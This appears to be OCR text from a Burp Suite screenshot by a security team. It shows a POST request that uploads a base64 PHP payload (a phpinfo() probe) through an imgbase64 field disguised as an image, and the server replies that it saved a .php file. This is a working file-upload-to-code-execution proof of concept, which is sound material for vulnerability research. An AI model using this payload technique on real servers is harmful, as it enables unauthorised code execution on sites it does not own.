 Go
Cancel
< ▼
> ▼
Target: http://yib
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST HTTP/1.1
Host:
Content-Length: 60
Accept: application/json
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=174c909456941c-0290dc79f173cf-6353160-1fa400-174c909456acf2; limit=20;
PHPSESSID=68c353c12fa0da6470fe01ff00f04a88;
ASP.NET_SessionId=kbnbzder5wlm0qd3zo0azbkm
Connection: close
imgbase64=data%3Aimage%2Fphp%3Bbase64%2CPHBocCBwaHBpbmZvKCk+
data:image/php;base64,PHBocCBwaHBpbmZvKCk
HTTP/1.1 200 OK
Server: nginx/1.16.1-upupw
Date: Fri, 13 Nov 2020 06:47:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
Content-Length: 47
{"src":"./images/2020-11-13-5fae2c18aef08.php"}
M78安全团队